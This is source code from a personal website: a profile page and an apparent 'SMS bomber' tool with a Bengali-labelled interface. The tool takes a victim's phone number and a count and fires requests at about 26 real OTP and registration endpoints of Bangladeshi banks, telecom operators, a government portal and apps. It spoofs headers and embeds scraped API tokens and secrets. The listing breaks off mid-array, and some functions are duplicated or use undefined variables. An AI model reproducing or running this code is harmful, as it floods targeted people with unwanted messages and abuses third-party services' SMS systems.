
<file: about.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>It's Your team</title>
<link rel="stylesheet" href="style.css">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body>

<div id="navbar">
    <ul>
  <li><a href="index.html">Home</a></li>
  <li><a href="content.html">Movies</a></li>
  <li><a href="livetv.html">Live TV</a></li>
  <li><a href="extra.html">More</a></li>
  <li><a href="https://y99.in/r/1867074" class="glowing-text" style="color:white">LiveChats</a></li>
  <li><a href="about.html">About</a></li>
  </ul>
</div>

<div class="my-card">
  <img src="Source/Profile.jpg" alt="John" style="width:100%">
  <h1>MD.Torikul Islam Nayem</h1>
  <p class="title">A Beginner in this world </p>
  <p>The Emperor of own World</p>
  <div style="margin: 24px 0;">
      <div class="icons">
    <a href="https://t.me/Tnayem48/"><i class="fa fa-telegram"></i></a>  
    <a href="https://www.facebook.com/Tnayem48?mibextid=ZbWKwL"><i class="fa fa-facebook"></i></a>
    <a href="https://wa.me/+8801719470590" target="_blank"><i class="fa fa-whatsapp"></i></a>
    
  </div></div>
  <p class="card-footer"><button onclick="contactMe()">Contact Me</button></p>
</div>
</br></br>


<script src="script.js"></script>
</body>
</html>
</file>
<file: SMSboomer.html>
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Tun X Nayem</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700&display=swap');
        :root {
            --primary-color: #ff0000;
            --secondary-color: #ff6600;
            --background-color: #000000;
            --text-color: #ffffff;
        }
        body {
    background-color: var(--background-color);
    color: var(--text-color);
    font-family: 'Orbitron', sans-serif;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
    padding: 20px;
    box-sizing: border-box;
    overflow-x: hidden;
}

        .container {
            max-width: 700px;
            width: 95%;
            text-align: center;
            opacity: 0;
            transform: translateY(50px);
            animation: fadeInUp 1s ease-out forwards;
        }
        @keyframes fadeInUp {
            to { opacity: 1; transform: translateY(0); }
        }
        .logo {
            width: 140px;
            height: 140px;
            margin: 0 auto 30px;
            position: relative;
            overflow: hidden;
            border-radius: 50%;
            box-shadow: 0 0 20px var(--primary-color);
            background: url('https://i.ibb.co/54YLjNM/20240912-145954.png') no-repeat center center;
            background-size: cover;
            animation: waveMotion 3s infinite ease-in-out;
        }
        @keyframes waveMotion {
            0% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
            100% { transform: translateY(0); }
        }
        h1 {
            font-size: 2.5em;
            margin-bottom: 20px;
            text-transform: uppercase;
            letter-spacing: 3px;
            color: var(--primary-color);
            text-shadow: 0 0 10px var(--primary-color), 0 0 20px var(--primary-color);
            animation: glow 2s infinite alternate;
        }
        @keyframes glow {
            from { text-shadow: 0 0 10px var(--primary-color), 0 0 20px var(--primary-color); }
            to { text-shadow: 0 0 15px var(--primary-color), 0 0 30px var(--primary-color), 0 0 45px var(--secondary-color); }
        }
        .line {
            width: 95%;
            height: 2px;
            background: linear-gradient(90deg, transparent, var(--primary-color), transparent);
            margin-bottom: 30px;
            position: relative;
            overflow: hidden;
        }
        .line::after {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, var(--text-color), transparent);
            animation: shimmer 2s infinite;
        }
        @keyframes shimmer {
            100% { left: 100%; }
        }
        .input-container {
            position: relative;
            margin-bottom: 30px;
            transition: transform 0.2s ease;
        }
        input {
            width: 100%;
            padding: 12px;
            border: 2px solid var(--primary-color);
            background-color: var(--background-color);
            color: var(--text-color);
            font-size: 1em;
            border-radius: 5px;
            transition: all 0.3s ease;
            font-family: 'Orbitron', sans-serif;
        }
        input:focus {
            outline: none;
            box-shadow: 0 0 15px var(--primary-color);
            transition: box-shadow 0.2s ease;
        }
        label {
            position: absolute;
            left: 15px;
            top: 50%;
            transform: translateY(-50%);
            transition: all 0.3s ease;
            pointer-events: none;
            color: var(--primary-color);
        }
        input:focus + label, input:not(:placeholder-shown) + label {
            top: -10px;
            font-size: 0.8em;
            background-color: transparent;
            padding: 0 5px;
            transition: top 0.2s ease, font-size 0.2s ease;
        }
        button {
            padding: 15px 30px;
            background-color: var(--primary-color);
            color: var(--background-color);
            border: none;
            cursor: pointer;
            font-size: 1.2em;
            border-radius: 5px;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 2px;
            position: relative;
            overflow: hidden;
            font-family: 'Orbitron', sans-serif;
        }
        button:hover {
            background-color: var(--secondary-color);
            box-shadow: 0 0 20px var(--secondary-color);
            transform: scale(1.05);
        }
        .spinner {
            display: none;
            width: 40px;
            height: 40px;
            border: 4px solid rgba(255, 255, 255, 0.3);
            border-top: 4px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .status {
            display: flex;
            justify-content: space-around;
            margin: 20px 0;
        }
        .status-item {
            font-size: 1.2em;
        }
        .success {
            color: #2ecc71;
        }
        .failure {
            color: #e74c3c;
        }
        .message {
            display: none;
            background-color: var(--primary-color);
            color: var(--background-color);
            padding: 15px;
            border-radius: 5px;
            margin: 20px 0;
            font-size: 1.1em;
            position: relative;
            animation: fadeIn 1s ease;
        }
        .message.show {
            display: block;
        }
        .message.error {
            background-color: #e74c3c;
        }
        .message.info {
            background-color: #3498db;
        }
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        .status-animate {
            display: inline-block;
            transition: all 0.5s ease;
            transform-origin: center;
        }
        .animate-success {
            color: #2ecc71;
            animation: bounceSuccess 1s ease;
        }
        .animate-failure {
            color: #e74c3c;
            animation: bounceFailure 1s ease;
        }
        @keyframes bounceSuccess {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
        }
        @keyframes bounceFailure {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-5px); }
        }
        footer {
            margin-top: 35px;
            font-size: 0.8em;
            opacity: 0.7;
        }
        a {
            color: var(--primary-color);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        a:hover {
            color: var(--secondary-color);
            text-shadow: 0 0 10px var(--secondary-color);
        }
        @media (max-width: 600px) {
            h1 {
                font-size: 2em;
            }
            .logo {
                width: 150px;
                height: 150px;
            }
            input, button {
                font-size: 0.9em;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo"></div>
        <h1>TUN X NAYEM</h1>
        <div class="line"></div>
        <div class="input-container">
            <input type="number" id="number" placeholder=" " required>
            <label for="number">নাম্বার</label>
        </div>
        <div class="input-container">
            <input type="number" id="amount" placeholder=" " required>
            <label for="amount">এমাউন্ট</label>
        </div>
        <button onclick="startProcess()">শুরু করুন</button>
        <div class="spinner"></div>
        <div class="status" id="status">
            <div class="status-item success">
                <span id="successCount">0</span> সফল
            </div>
            <div class="status-item failure">
                <span id="failureCount">0</span> ব্যর্থ
            </div>
        </div>
        <div id="message" class="message"></div>
           </div>
    </div>
    <footer>
        ©author<a href="#" target="_blank">@Tnayem48</a> | helped by Sujon Islam
    </footer>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const inputs = document.querySelectorAll('input');
            inputs.forEach(input => {
                input.addEventListener('focus', function() {
                    this.parentNode.style.transform = 'scale(1.05)';
                });
                input.addEventListener('blur', function() {
                    this.parentNode.style.transform = 'scale(1)';
                });
            });
        });

        async function api_1(phone) {
    const data = {
        "countryId": "19",
        "mobileNumber": phone,
        "purpose": "registration"
    };

    try {
        const response = await fetch('https://cihno.aibl.com.bd/cihno-service/api/v1/public/user/send/otp', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'authorization': 'Otp bnVsbA=='
            },
            body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 1 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 1 Error:', error);
        throw error;
    }
}

async function api_2(phone) {
    const url = `https://chinaonlineapi.com/api/v1/get/otp?phone=${phone}`;

    try {
        const response = await fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
                'token': 'gwkne73882b40gwgkef5150e91759f7a1282303230000000001utnhjglowjhmfl2585gfkiugmwp56092219',
                'Origin': 'https://chinaonlinebd.com',
                'Referer': 'https://chinaonlinebd.com/'
            }
        });

        const result = await response.json();

       
        if (result.status === 'Failed' || result.msg.includes('OTP limit exceeded')) {
            throw new Error(`API 2 Failure: ${result.msg || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 2 Error:', error);
        throw error;
    }
}

async function api_3(phone) {
    const url = "https://prod-api.viewlift.com/identity/otp/resend?site=prothomalo";

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
                'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/108.0',
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ "phoneNumber": "+88" + phone })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 3 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 3 Error:', error);
        throw error;
    }
}

async function api_4(phone) {
    const url = "https://api.deeptoplay.com/v1/auth/login?country=BD&platform=web";

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({ number: phone })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 4 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 4 Error:', error);
        throw error;
    }
}

async function api_5(phone) {
    const url = "https://user-api.jslglobal.co:444/v1/send-otp";

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)',
            'Origin': 'https://rental.jatri.co',
            'Referer': 'https://rental.jatri.co/'
            },
            body: new URLSearchParams({
            phone: `+88${phone}`,
            jatri_token: "J9vuqzxHyaWa3VaT66NsvmQdmUmwwrHj"
            })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 5 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 5 Error:', error);
        throw error;
    }
}

async function api_6(phone) {
    const url = "https://gw.jotno.net/auth/login/token";

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json',
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
            },
            body: JSON.stringify({ username: phone })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 6 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 6 Error:', error);
        throw error;
    }
}

async function api_7(phone) {
 const data = {
 mobile: '+88-' + phone,
 deviceToken: 'app',
 language: 'bn',
 os: 'android'
 };
    try {
        const response = await fetch('https://api.osudpotro.com/api/v1/users/send_otp', {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json',
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
            },
            body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 7 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 7 Error:', error);
        throw error;
    }
}

async function api_8(phone) {
 const data = {
 full_name: "Hangama",
 company_name: "Hangama",
 email_address: "hangama@gmail.com",
 phone_number: phone
 };
    try {
        const response = await fetch('https://go-app.paperfly.com.bd/merchant/api/react/registration/request_registration.php', {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json',
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
            },
            body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 8 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 8 Error:', error);
        throw error;
    }
}

async function api_9(phone) {
    const url = "https://developer.quizgiri.xyz/api/v2.0/send-otp";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json',
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0'
            },
            body: JSON.stringify({
            country_code: "+880",
            phone: phone
            })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 9 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 9 Error:', error);
        throw error;
    }
}

async function api_10(phone) {
    const url = "https://developer.quiztime.gamehubbd.com/api/v2.0/send-otp";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json',
            'Content-Length': JSON.stringify({
            country_code: "+88",
            phone: phone
            }).length
            },
            body: JSON.stringify({
            country_code: "+88",
            phone: phone
            })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 10 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 10 Error:', error);
        throw error;
    }
}

        async function api_11(phone) {
 const data = {
 phone: phone,
 type: 'student',
 auth_type: 'signup',
 vendor: 'shikho'
 };
    try {
        const response = await fetch('https://api.shikho.com/auth/v2/send/sms', {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json',
           'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
           'Accept': 'application/json, text/plain, */*',
           'Origin': 'https://app.shikho.com',
           'Referer': 'https://app.shikho.com/'
           },
           body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 11 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 11 Error:', error);
        throw error;
    }
}

async function api_12(phone) {
 const data = {
 "Operation": "CreateSubscription",
 "MobileNumber": "88" + phone,
 "PackageID": 100,
 "Secret": "HJKX71%UHYH"
 };
    try {
        const response = await fetch('https://api.toybox.live/bdapps_handler.php', {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json',
           'User-Agent': 'Mozilla/5.0 (iPhone; CPU iPhone OS 12_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0 Mobile/15E148 Safari/604.1'
           },
           body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 12 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 12 Error:', error);
        throw error;
    }
}

async function api_12(phone) {
 const data = new URLSearchParams({
 phone: '+88' + phone,
 jatri_token: 'J9vuqzxHyaWa3VaT66NsvmQdmUmwwrHj'
 });
    try {
        const response = await fetch('https://user-api.jslglobal.co/v1/send-otp', {
            method: 'POST',
           headers: {
           'User-Agent': 'okhttp/3.9',
           'Content-Type': 'application/x-www-form-urlencoded',
           },
           body: data
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 12 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 12 Error:', error);
        throw error;
    }
}

async function api_13(phone) {
 const data = {
 phone: phone,
 language: 1
 };
 
    try {
        const response = await fetch('https://api.betonbook.com/api/v5/auth/otp/request', {
            method: 'POST',
           headers: {
           "Content-Type": "application/json"
           },
           body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 14 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 13 Error:', error);
        throw error;
    }
}

async function api_14(phone) {
 const data = {
 "msisdn": "88" + phone
 };
 
    try {
        const response = await fetch('https://applink.com.bd/appstore-v4-server/login/otp/request', {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json',
           'User-Agent': 'Mozilla/5.0',
           'Referer': 'https://applink.com.bd/',
           'Origin': 'https://applink.com.bd'
           },
           body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 14 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 14 Error:', error);
        throw error;
    }
}

async function api_15(phone) {
    const url = "https://webapi.robi.com.bd/v1/send-otp";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJqdGkiOiJnaGd4eGM5NzZoaiIsImlhdCI6MTY5MjY0MjE4MSwibmJmIjoxNjkyNjQyMTgxLCJleHAiOjE2OTI2NDU3ODEsInVpZCI6IjU3OGpmZkBoZ2hoaiIsInN1YiI6IlJvYmlXZWJTaXRlVjIifQ.zIjqAeTCI-kFmH5nTuAII1HzQISfOLOyLfYH4FlcjXA',
            'Content-Type': 'application/json'
            },
            body: JSON.stringify({
            phone_number: phone,
            type: 'my_offer'
            })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 15 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 15 Error:', error);
        throw error;
    }
}

async function api_16(phone) {
    const url = "https://webapi.robi.com.bd/v1/account/register/otp";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json',
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
            'X-CSRF-TOKEN': 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJqdGkiOiJnaGd4eGM5NzZoaiIsImlhdCI6MTY4MTQ3MjU5NiwibmJmIjoxNjgxNDcyNTk2LCJleHAiOjE2ODE0NzYxOTYsInVpZCI6IjU3OGpmZkBoZ2hoaiIsInN1YiI6IlJvYmlXZWJTaXRlVjIifQ.-k1ByaD69rmEy1NXzEIT08fJvZ9c6OysjmaQfe8hEz0',
            'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJqdGkiOiJnaGd4eGM5NzZoaiIsImlhdCI6MTY4MTQ3MjU5NiwibmJmIjoxNjgxNDcyNTk2LCJleHAiOjE2ODE0NzYxOTYsInVpZCI6IjU3OGpmZkBoZ2hoaiIsInN1YiI6IlJvYmlXZWJTaXRlVjIifQ.-k1ByaD69rmEy1NXzEIT08fJvZ9c6OysjmaQfe8hEz0'
            },
            body: JSON.stringify({
            phone_number: phone
            })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 16 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 16 Error:', error);
        throw error;
    }
}

async function api_17(phone) {
    const url = "https://softmaxmanager.xyz/api/v1/user/request/otp/";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
            'user-agent': 'Dart/3.4 (dart:io)',
            'content-type': 'application/x-www-form-urlencoded; charset=utf-8',
            'accept-encoding': 'gzip',
            'authorization': 'Basic c29zOjI3TTMjYTRz',
            'host': 'softmaxmanager.xyz'
            },
            body: new URLSearchParams({
            'phone_number': '+88' + phone_number,
            'app_signature': 'Fu89B%2BdY9dz'
            })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 17 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 17 Error:', error);
        throw error;
    }
}

async function api_18(phone) {
    const url = "https://training.gov.bd/backoffice/api/user/sendOtp";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
           headers: {
           'Host': 'training.gov.bd',
           'Connection': 'keep-alive',
           'Content-Type': 'application/json',
           'User-Agent': 'Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1',
           'Origin': 'https://training.gov.bd',
           'Referer': 'https://training.gov.bd/signup',
           'Accept-Encoding': 'gzip, deflate, br',
           'Accept-Language': 'en-US,en;q=0.9,bn-BD;q=0.8,bn;q=0.7'
           },
           body: JSON.stringify({
           mobile: mobile
           })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 18 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 18 Error:', error);
        throw error;
    }
}
async function api_19(phone) {
    const url = "https://us-central1-doctime-465c7.cloudfunctions.net/sendAuthenticationOTPToPhoneNumber";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json',
           'Referer': 'https://doctime.com.bd/',
           'Origin': 'https://doctime.com.bd',
           'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0'
           },
           body: JSON.stringify({
           data: {
           flag: 'https://doctime-core-ap-southeast-1.s3.ap-southeast-1.amazonaws.com/images/country-flags/flag-800.png',
           code: '88',
           contact_no: phoneNumber,
           country_calling_code: '88',
           headers: {
           PlatForm: 'Web'
           }
           }
           })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 19 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 19 Error:', error);
        throw error;
    }
}
async function api_20(phone) {
    const url = "https://core.easy.com.bd/api/v1/registration";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json',
           'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
           'Referer': 'https://easy.com.bd/'
           },
           body: JSON.stringify({
           "name": "Shahidul Islam",
           "email": "uyrlhkgxqw@emergentvillage.org",
           "mobile": phone,
           "password": "boss#2022",
           "password_confirmation": "boss#2022",
           "device_key": "9a28ae67c5704e1fcb50a8fc4ghjea4d"
           })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 20 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 20 Error:', error);
        throw error;
    }
}
async function api_21(phone) {
const data = {
    type: "phone",
    phone: phone
           };

 
    try {
        const response = await fetch('https://eshop-api.banglalink.net/api/v1/customer/send-otp', {
            method: 'POST',
           headers: {
           "Content-Type": "application/json",
           "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
           },
           body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 21 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 21 Error:', error);
        throw error;
    }
}

async function api_22(phone) {
    const data = {
        type: "phone",
        phone: phone
    };

    try {
       
        const response = await fetch(`https://app.hishabee.business/api/V2/otp/send?mobile_number=${phone}`, {
            method: 'POST',
            headers: {
                'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0',
                'Content-Type': 'application/json',
                'Content-Length': '0'
            }
        });

        const result = await response.json();

       
        if (result.status === 'failed') {
            throw new Error(`API 22 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 22 Error:', error);
        throw error;
    }
}

async function api_23(phone) {
    const url = `https://www.skitto.com/replace-sim/sent-otp/${phone}`;

    try {
        const response = await fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0'
            }
        });

        const result = await response.json();

        if (result.status === 'Failed' || result.msg.includes('OTP limit exceeded')) {
            throw new Error(`API 23 Failure: ${result.msg || 'Unknown error'}`);
        }
 return result;
    } catch (error) {
        console.error('API 23 Error:', error);
        throw error;
    }
}

async function api_24(phone) {
    const url = "https://da-api.robi.com.bd/da-nll/otp/send";
    

    try {
        const response = await fetch(url, {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json'
           },
           body: JSON.stringify({
           msisdn: phone
           })
        });

        const result = await response.json();

        
        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 24 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 24 Error:', error);
        throw error;
    }
}

async function api_25(phone) {
    const url = "https://api.chardike.com/api/otp/send"; // নতুন URL

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                phone: phone, 
                otp_type: "login" 
            })
        });

        const result = await response.json();

        if (result.status === 'Failed' || result.error || result.message.includes('limit exceeded')) {
            throw new Error(`API 25 Failure: ${result.message || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 25 Error:', error);
        throw error;
    }
}


async function api_26(phone) {
const data = {
   "phoneNumber": phone
         };

 
    try {
        const response = await fetch('https://api.apex4u.com/api/auth/login', {
            method: 'POST',
           headers: {
           'Content-Type': 'application/json',
           'User-Agent': 'Mozilla/5.0'
           },
           body: JSON.stringify(data)
        });

        const result = await response.json();

      
        if (result.otpsent === 'false' || result.status === 'failed') {
            throw new Error(`API 26 Failure: ${result.error || 'Unknown error'}`);
        }

        return result;
    } catch (error) {
        console.error('API 26 Error:', error);
        throw error;
    }
}


        const apis = [
            { func: api_1, limit: 150, count: 0 },
            { func: api_2, limit: 150, count: 0 },
            { func: api_3, limit: 150, count: 0 },
